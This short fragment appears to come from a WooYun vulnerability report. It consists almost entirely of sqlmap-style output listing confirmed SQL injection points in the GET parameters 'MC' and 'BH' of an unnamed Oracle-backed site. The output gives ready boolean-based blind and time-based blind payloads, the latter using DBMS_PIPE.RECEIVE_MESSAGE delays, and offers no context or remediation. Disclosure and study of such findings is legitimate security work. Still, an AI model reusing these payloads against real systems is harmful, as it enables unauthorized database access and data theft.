 ---
Place: GET
Parameter: MC
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&BH=&MC=1%' AND 7827=7827 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&BH=&MC=1%' AND 8590=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(
117)||CHR(113)||CHR(70),5) AND '%'='
Place: GET
Parameter: BH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&BH=' AND 7535=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(98)||CH
R(111)||CHR(121),5) AND 'jOTH'='jOTH&MC=1
---
www.wooyun.org